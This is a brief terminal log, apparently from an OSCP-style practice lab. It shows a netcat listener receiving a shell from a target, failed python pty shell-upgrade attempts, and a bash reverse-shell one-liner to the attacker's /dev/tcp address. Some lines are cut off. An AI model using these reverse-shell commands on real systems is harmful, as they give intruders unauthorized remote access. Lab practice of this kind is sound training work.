 ┌──(root㉿kali)-[~/Desktop/OSCP/Vulnh
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.59.14] from (UNKN
bash: no job control in this shell
bash-4.1$
standard in must be a tty
(www-data:/home) $ python -c 'import pty;pty.spawn("/bin/bash")'
  File "<string>", line 1
    import pty;pty.spawn(/bin/bash)
                         ^
SyntaxError: invalid syntax
(www-data:/home) $ python -c 'import pty; pty.spawn("/bin/bash")'
  File "<string>", line 1
    import pty; pty.spawn(/bin/bash)
                          ^
SyntaxError: invalid syntax
(www-data:/home) $ bash -i &>/dev/tcp/192.168.59.14/5555 <&1